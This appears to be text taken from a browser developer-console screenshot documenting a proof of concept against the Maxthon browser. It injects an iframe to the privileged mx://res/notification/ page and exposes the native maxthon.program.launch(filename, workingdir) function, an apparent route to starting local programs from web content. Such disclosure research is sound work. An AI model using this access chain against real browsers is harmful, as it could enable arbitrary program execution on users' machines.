 元素 资源 网络 源代码 时间线 性能分析 审查 控制台
> location.href
"mx://res/app/%7B4F562E60-F24B-4728-AFDB-DA55CE1597FE%7D/preview.htm?http://192.168.1.13/mx/poc3.xml"
> maxthon
▶ Object {widgets: Object, graphics: Object, system: Object, comm: Object, account: Object…}
> var s=document.createElement("iframe");s.src="mx://res/notification/";document.body.appendChild(s);
▶ <iframe src="mx://res/notification/">…</iframe>
> s.contentWindow.maxthon.program
▼ Object {Program: function} i
▼ Program: function () {
arguments: null
caller: null
▶ explore: function (filename) {
▶ launch: function (filename, workingdir) {
length: 0
name: ""
▶ prototype: Object
▶ __proto__: function Empty() {}
▶ <function scope>
▶ __proto__: Object
>
function (filename, workingdir) {
native function
MaxthonProgramProgramLaunch();
return
MaxthonProgramProgramLaunch(filename,
workingdir);